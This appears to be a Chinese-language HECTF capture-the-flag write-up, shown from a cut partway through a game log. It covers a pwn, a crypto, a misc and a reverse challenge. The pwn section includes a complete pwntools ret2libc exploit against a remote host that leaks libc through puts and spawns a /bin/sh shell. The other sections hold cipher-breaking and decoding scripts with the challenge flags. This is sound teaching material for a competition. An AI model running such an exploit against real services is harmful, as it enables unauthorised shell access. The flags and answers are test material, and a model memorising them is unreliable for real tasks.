------ 第3局结果 ------
您的选择:a=2, b=0, c=3
病毒选择:a=1, b=0, c=4
结果:病毒获胜!
当前比分:您 1 - 2 病毒
===== 第4局 =====
请输入参数 a :1
请输入参数 b :0
请输入参数 c :4
------ 第4局结果 ------
您的选择:a=1, b=0, c=4
病毒选择:a=0, b=2, c=1
结果:您获胜!
当前比分:您 2 - 2 病毒
===== 第5局 =====
请输入参数 a :1
请输入参数 b :0
请输入参数 c :4
------ 第5局结果 ------
您的选择:a=1, b=0, c=4
病毒选择:a=0, b=3, c=1
结果:您获胜!
当前比分:您 3 - 2 病毒
===== 比赛结束!=====
===== 所有对局详细记录 ====
----- 第1局 -----
您的选择: a=2, b=0, c=9 | sum值:63.09175
病毒选择: a=0, b=2, c=1 | sum值:53.78512
结果:您获胜
----- 第2局 -----
您的选择: a=3, b=1, c=4 | sum值:58.40205
病毒选择: a=0, b=1, c=4 | sum值:62.10399
结果:病毒获胜
----- 第3局 -----
您的选择: a=2, b=0, c=3 | sum值:65.67390
病毒选择: a=1, b=0, c=4 | sum值:67.33289
结果:病毒获胜
----- 第4局 -----
您的选择: a=1, b=0, c=4 | sum值:67.33289
病毒选择: a=0, b=2, c=1 | sum值:53.78512
结果:您获胜
----- 第5局 -----
您的选择: a=1, b=0, c=4 | sum值:67.33289
病毒选择: a=0, b=3, c=1 | sum值:41.55686
结果:您获胜
===== 最终结果 =====
恭喜您获胜!
病毒悄悄溜走了,并留下了:HECTF{6NhZkUrkgIZdve6dnzXiAEFVpDuVffUv}shop
c
__int64 record_purchase()
{
char v1[32]; // [rsp+0h] [rbp-50h] BYREF
char s[32]; // [rsp+20h] [rbp-30h] BYREF
__int64 v3; // [rsp+40h] [rbp-10h] BYREF
puts("Enter product name:");
fgets(s, 32, stdin);
s[strcspn(s, "\n")] = 0;
puts("Enter product price:");
__isoc99_scanf("%d", &v3);
getchar();
puts("Enter purchase description:");
return gets(v1);
} 这里存在栈溢出漏洞,checksec一下看看没有保护,nx都没开,不需要尝试泄露elf_base,逆向到密码:shopadmin123,这个函数里存在整数溢出漏洞:
c
int manage_inventory()
{
unsigned int v1; // [rsp+Ch] [rbp-4h] BYREF
puts("Enter total purchase amount:");
__isoc99_scanf("%d", &v1);
getchar();
if ( (unsigned int)check_amount(v1) )
return puts("Amount exceeds limit! Access denied.");
puts("Amount verified. Proceeding to record...");
return record_purchase();
}
_BOOL8 __fastcall check_amount(int a1)
{
return a1 >= 0;
} 最后exp:
python
from pwn import *
elf = ELF("./pwn")
libc = ELF("./libc.so.6")
context(arch='amd64', os='linux', log_level='debug')
io = remote("47.100.66.83",30527)
io.recvuntil(b"Enter choice:")
io.sendline(b"2")
io.recvuntil(b"Enter admin password:\n")
io.sendline(b"shopadmin123")
io.recvuntil(b"Enter total purchase amount:\n")
io.sendline(b"-1")
io.recvuntil(b"Enter product name:\n")
io.sendline(b"aaaaa")
io.recvuntil(b"Enter product price:\n")
io.sendline(b"1")
io.recvuntil(b"Enter purchase description:\n")
pop_edi_ret = 0x0000000000401240
ret = 0x000000000040101a
puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
record_purchase = elf.symbols["main"]
payload = b"a"*0x58 + p64(ret) + p64(pop_edi_ret) + p64(puts_got) + p64(puts_plt)+ p64(ret) + p64(record_purchase)
io.sendline(payload)
puts_real = u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b'\x00'))
print(hex(puts_real))
libc_base = puts_real - libc.sym["puts"]
print(hex(libc_base))
syst_addr = libc_base + libc.sym["system"]
binsh = libc_base + next(libc.search(b"/bin/sh"))
io.recvuntil(b"Enter choice:")
io.sendline(b"2")
io.recvuntil(b"Enter admin password:\n")
io.sendline(b"shopadmin123")
io.recvuntil(b"Enter total purchase amount:\n")
io.sendline(b"-1")
io.recvuntil(b"Enter product name:\n")
io.sendline(b"aaaaa")
io.recvuntil(b"Enter product price:\n")
io.sendline(b"1")
io.recvuntil(b"Enter purchase description:\n")
payload = b"a"*0x58 + p64(ret) + p64(pop_edi_ret) + p64(binsh) + p64(syst_addr)+ p64(ret) + p64(record_purchase)
io.sendline(payload)
io.interactive()Crypto
下个棋吧
先别做题了,flag给你,过来陪我下把棋,对了,别忘了flag要大写,RERBVkFGR0RBWHtWR1ZHWEFYRFZHWEFYRFZWVkZWR1ZYVkdYQX0=
base64解密得到DDAVAFGDAX{VGVGXAXDVGXAXDVVVFVGVXVGXA},根据下棋内容搜索到是棋盘密码,得到flaghectf{1145145201314},棋盘类型是ADFGVX。最后flag为:HECTF{1145145201314}
simple_math
一道普通的数学题,我会做数学题,你会做数学题吗?
python
from Crypto.Util.number import *
from secret import flag
def getmodule(bits):
while True:
f = getPrime(bits)
g = getPrime(bits)
p = (f<<bits)+g
q = (g<<bits)+f
if isPrime(p) and isPrime(q):
assert p%4 == 3 and q%4 == 3
n = p * q
break
return n
e = 8
n = getmodule(128)
m = bytes_to_long(flag)
c = pow(m,e,n)
print('c =',c)
print('n =',n)
"""
c = 5573794528528829992069712881335829633592490157207670497446565713699227752853445149101948822818379411492395823975723302499892036773925698697672557700027422
n = 6060692198787960152570793202726365711311067556697852613814176910700809041055277955552588176731629472381832554602777717596533323522044796564358407030079609
""" 有n,有c,试着分解n:
python
from Crypto.Util.number import *
import gmpy2
n = 6060692198787960152570793202726365711311067556697852613814176910700809041055277955552588176731629472381832554602777717596533323522044796564358407030079609
K = 2**128
L = n % K
M_low = (n >> 128) % K
M_high = (n >> 256) % K
H = n >> 384
found = False
for carry in [0, 1]:
A_hi = H - carry
if A_hi < 0 or A_hi >= K:
continue
A = (A_hi << 128) + L
Y = (carry << 256) + (M_high << 128) + M_low
B = Y - (L << 128) - A_hi
if B <= 0:
continue
u_sq = B + 2 * A
d_sq = B - 2 * A
u, u_rem = gmpy2.iroot(u_sq, 2)
d, d_rem = gmpy2.iroot(d_sq, 2)
if not (u_rem and d_rem):
continue
u = int(u)
d = int(d)
f = (u + d) // 2
g = (u - d) // 2
if isPrime(f) and isPrime(g) and f.bit_length() == 128 and g.bit_length() == 128:
p = (f << 128) + g
q = (g << 128) + f
if p * q == n:
found = True
break
print("p:",p)
print("q:",q)
#p: 94775913392603172629814422762806227966393098973930911178857725348364686169243
#q: 63947599994968442166142762354632092599995017543858024932091322657529881751163 有p,q,n,c,e,但是e和phi不互素,rabin进行三次二次开方,可以解:
python
import gmpy2
import libnum
from Cryptodome.Util.number import *
# 已知参数
p = 94775913392603172629814422762806227966393098973930911178857725348364686169243
q = 63947599994968442166142762354632092599995017543858024932091322657529881751163
n = p * q
c = 5573794528528829992069712881335829633592490157207670497446565713699227752853445149101948822818379411492395823975723302499892036773925698697672557700027422
e = 8
def rabin_sqrt(x, p, q, n):
"""
单个值的Rabin二次开方(核心函数):求解 y² ≡ x mod n
返回模n下的4个二次剩余解(Rabin解密的标准4个解)
"""
if x == 0:
return [0]
# 1. 分别在模p、模q下求解二次剩余(利用4k+3素数特性)
yp1 = pow(x, (p + 1) // 4, p)
yp2 = p - yp1 # 模p的两个解
yq1 = pow(x, (q + 1) // 4, q)
yq2 = q - yq1 # 模q的两个解
# 2. 预计算模逆(避免重复计算)
inv_p = gmpy2.invert(p, q)
inv_q = gmpy2.invert(q, p)
# 3. 用中国剩余定理(CRT)合并4种解的组合,得到模n的4个解
# 组合1:yp1 & yq1
y1 = (inv_q * q * yp1 + inv_p * p * yq1) % n
# 组合2:yp1 & yq2
y2 = (inv_q * q * yp1 + inv_p * p * yq2) % n
# 组合3:yp2 & yq1
y3 = (inv_q * q * yp2 + inv_p * p * yq1) % n
# 组合4:yp2 & yq2
y4 = (inv_q * q * yp2 + inv_p * p * yq2) % n
return [int(y1), int(y2), int(y3), int(y4)]
def solve_e8_with_rabin(c, p, q, n):
"""
利用Rabin核心思想求解e=8的情况:m⁸ ≡ c mod n
步骤:连续3次二次开方(8=2³),逐步迭代候选解
"""
# 第1次开方:求解 x1² ≡ c mod n → x1 = m^4(初始候选解)
candidates_1 = rabin_sqrt(c, p, q, n)
print(f"第1次开方(得到m^4的候选解):共{len(candidates_1)}个")
# 第2次开方:对每个x1,求解 x2² ≡ x1 mod n → x2 = m^2
candidates_2 = set() # 用集合去重
for x1 in candidates_1:
res = rabin_sqrt(x1, p, q, n)
candidates_2.update(res)
candidates_2 = list(candidates_2)
print(f"第2次开方(得到m^2的候选解):共{len(candidates_2)}个")
# 第3次开方:对每个x2,求解 x3² ≡ x2 mod n → x3 = m(最终明文候选)
candidates_3 = set()
for x2 in candidates_2:
res = rabin_sqrt(x2, p, q, n)
candidates_3.update(res)
candidates_3 = list(candidates_3)
print(f"第3次开方(得到m的候选解):共{len(candidates_3)}个")
# 验证候选解:确保m^8 ≡ c mod n(过滤无效解)
valid_m = []
for m in candidates_3:
if pow(m, e, n) == c:
valid_m.append(m)
return valid_m
def filter_flag(valid_m):
"""筛选有效flag(可打印字符、含flag格式)"""
print("\n========== 开始筛选有效flag ==========")
for idx, m in enumerate(valid_m):
# 两种字节转换方式(兼容不同库)
bytes1 = long_to_bytes(int(m))
bytes2 = libnum.n2s(int(m))
# 尝试解码为可打印字符串
try:
text1 = bytes1.decode('utf-8', errors='ignore')
text2 = bytes2.decode('utf-8', errors='ignore')
except:
text1 = "无法解码"
text2 = "无法解码"
# 打印候选结果
print(f"\n候选解{idx+1}:")
print(f"明文m:{m}")
print(f"long_to_bytes结果:{bytes1} | 解码后:{text1}")
print(f"libnum.n2s结果:{bytes2} | 解码后:{text2}")
# 筛选含flag标识的有效结果
if "flag" in text1 or "FLAG" in text1 or "flag" in text2 or "FLAG" in text2:
print(f"★ 找到有效flag:{text1 if 'flag' in text1 else text2}")
return m, text1 if 'flag' in text1 else text2
print("\n未自动筛选到flag,请手动查看候选解中的可打印字符串")
return None, None
if __name__ == "__main__":
# 1. 连续3次Rabin开方,求解所有有效明文候选
valid_m_list = solve_e8_with_rabin(c, p, q, n)
print(f"\n验证后有效明文候选数:{len(valid_m_list)}")
# 2. 筛选并输出flag
final_m, final_flag = filter_flag(valid_m_list)
# 3. 最终结果汇总
if final_flag:
print("\n========== 解密完成 ==========")
print(f"最终明文m:{final_m}")
print(f"最终flag:{final_flag}")
else:
print("\n========== 解密结束:未找到明确flag,请手动核对候选解 ==========")
#最终flag:HECTF{this_is_a_flag_emm_is_a_true_flag_ok_all_right}MISC
签到
关注凌武科技微信公众号,关注公众号后发送"2025HECTF,启动!!!",获得小惊喜!!!
做法就是题目描述字面意思。
Check_In
🎵 🍑🎲⚽🍉 🚃
python
ctf i love u -> 🎹🏀🌺 🎵 🍑🎲⚽🍉 🚃
$flag -> 🌹🍉🎹🏀🌺{🚇🍉🍑🎹🎲⚾🍉_🏀🎲_🌹🍉🎹🏀🌺_🌹🎲🏉🍉_💎🎲🚃_🎹🏓🌾_🍉🌾🍇🎲💎_🎵🏀} 这几个是一一对应的,hectf就是🌹🍉🎹🏀🌺,可以得到一一对应的关系,之后得到:
python
hectf{🚇elco⚾e_to_hectf_ho🏉e_💎ou_c🏓🌾_e🌾🍇o💎_it} 看起来这个flag是可读的,找ai看着来来回回脑洞推测可能是welcome to hectf hope you can enjoy it,最后的flag:
tex
HECTF{welcome_to_hectf_hope_you_can_enjoy_it}Reverse
easyree
反编译之后,三个函数,先看第一个:
c++
__int64 __fastcall sub_1389(__int64 a1, __int64 a2, __int64 a3)
{
int i; // [rsp+14h] [rbp-1Ch]
std::string::basic_string();
std::string::reserve(a1, 64LL);
for ( i = 0; i <= 63; ++i )
std::string::operator+=(a1, (unsigned int)(char)(byte_2040[i] ^ 0x55));
return a1;
} 一个异或,提取数据:
c++
unsigned char ida_chars[] =
{
15, 12, 13, 2, 3, 0, 1, 6, 7, 4,
5, 26, 27, 24, 25, 30, 31, 28, 29, 18,
19, 16, 17, 22, 23, 20, 47, 44, 45, 34,
35, 32, 33, 38, 39, 36, 37, 58, 59, 56,
57, 62, 63, 60, 61, 50, 51, 48, 49, 54,
55, 52, 108, 109, 98, 99, 96, 97, 102, 103,
100, 101, 126, 122
}; 第二个函数,也是异或:
c++
__int64 __fastcall sub_143F(__int64 a1)
{
int i; // [rsp+10h] [rbp-20h]
std::string::basic_string();
std::string::reserve();
for ( i = 0; i < 48; ++i )
std::string::operator+=(a1, (unsigned int)(char)(byte_2080[i] ^ 0x33));
return a1;
} 提取数据:
c++
unsigned char ida_chars2[] =
{
123, 101, 118, 100, 118, 101, 114, 1, 68, 4,
118, 91, 113, 82, 106, 84, 125, 11, 3, 10,
125, 102, 3, 81, 114, 112, 113, 82, 75, 66,
126, 92, 112, 5, 75, 87, 75, 66, 102, 67,
112, 5, 71, 80, 69, 100, 102, 3
}; 解密脚本:
c++
#include <iostream>
int main() {
unsigned char ida_chars[] =
{
15, 12, 13, 2, 3, 0, 1, 6, 7, 4,
5, 26, 27, 24, 25, 30, 31, 28, 29, 18,
19, 16, 17, 22, 23, 20, 47, 44, 45, 34,
35, 32, 33, 38, 39, 36, 37, 58, 59, 56,
57, 62, 63, 60, 61, 50, 51, 48, 49, 54,
55, 52, 108, 109, 98, 99, 96, 97, 102, 103,
100, 101, 126, 122
};
unsigned char temp[64] ={0};
printf("base64表异或后:");
for (int i = 0; i <= 63; i++){
temp[i] = ida_chars[i] ^ 0x55;
printf("%c",temp[i]);
}
printf("\n");
unsigned char ida_chars2[] =
{
123, 101, 118, 100, 118, 101, 114, 1, 68, 4,
118, 91, 113, 82, 106, 84, 125, 11, 3, 10,
125, 102, 3, 81, 114, 112, 113, 82, 75, 66,
126, 92, 112, 5, 75, 87, 75, 66, 102, 67,
112, 5, 71, 80, 69, 100, 102, 3
};
unsigned char temp2[64] ={0};
printf("密文异或后:");
for (int i = 0; i < 48; i++){
temp2[i] = ida_chars2[i] ^ 0x33;
printf("%c",temp2[i]);
}
printf("\n");
return 0;
} 输出结果:
tex
base64表异或后:ZYXWVUTSRQPONMLKJIHGFEDCBAzyxwvutsrqponmlkjihgfedcba9876543210+/
密文异或后:HVEWEVA2w7EhBaYgN809NU0bACBaxqMoC6xdxqUpC6tcvWU0 根据输出结果看出来是base64变表,解码得到flag:
tex
HECTF{welc0m3_t0_rev3r3e_w0r1d_x1x1}